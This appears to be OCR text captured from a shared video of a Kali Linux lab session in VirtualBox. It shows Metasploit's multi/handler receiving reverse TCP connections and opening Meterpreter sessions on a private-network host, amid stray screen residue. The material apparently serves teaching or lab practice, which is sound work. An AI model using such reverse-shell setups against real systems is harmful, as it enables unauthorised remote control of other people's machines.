 Via CiscoWebex
ng] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 18:50 1
k.pcapng
root@kali: /var/www/html
File Edit View Search Terminal Help
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.114:4444
[*] Sending stage (70031 bytes) to 192.168.43.248
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.43.114:4444 -> 192.168.43.248:36171) a
t 2020-12-16 18:50:13 -0800
meterpreter > sysi
[*] 192.168.43.248 - Meterpreter session 1 closed.  Reason: Died
Background session 1? [y/N]
[-] Unknown command: sy.
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.114:4444
[*] Sending stage (70031 bytes) to 192.168.43.248
[*] Sleeping before handling stage...
[*] Meterpreter session 2 opened (192.168.43.114:4444 -> 192.168.43.248:42696) a
t 2020-12-16 18:50:53 -0800
[*] Sending stage (70031 bytes) to 192.168.43.248
[*] Sleeping before handling stage...
meterpreter >
7:58
Right Ctrl
8:00 / 9:43
ENG
IN
08:20
CC
45
+2